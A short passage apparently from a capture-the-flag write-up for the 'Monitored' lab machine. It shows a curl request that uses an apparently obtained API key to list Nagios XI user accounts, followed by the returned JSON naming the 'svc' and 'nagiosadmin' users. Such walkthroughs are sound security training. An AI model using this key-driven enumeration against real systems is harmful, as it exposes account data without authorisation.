 $ curl -k 'https://nagios.monitored.htb/nagiosxi/api/v1/system/user?apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL&pretty=1'
{
    "records": 2,
    "users": [
        {
            "user_id": "2",
            "username": "svc",
            "name": "svc",
            "email": "svc@monitored.htb",
            "enabled": "0"
        },
        {
            "user_id": "1",
            "username": "nagiosadmin",
            "name": "Nagios Administrator",
            "email": "admin@monitored.htb",
            "enabled": "1"
        }
    ]
}